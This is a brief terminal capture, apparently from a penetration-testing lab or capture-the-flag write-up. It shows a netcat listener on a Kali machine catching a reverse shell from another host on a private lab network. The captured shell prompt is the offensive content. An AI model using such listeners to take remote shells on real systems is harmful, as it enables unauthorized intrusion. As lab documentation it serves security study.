 ┌──(root㉿kali)-[~/Desktop]
└─# nc -lvvp 8989
listening on [any] 8989 ...
Warning: forward host lookup failed for bogon: Unknown host
connect to [192.168.80.141] from bogon [192.168.80.143] 45995
sh: no job control in this shell
sh-4.0$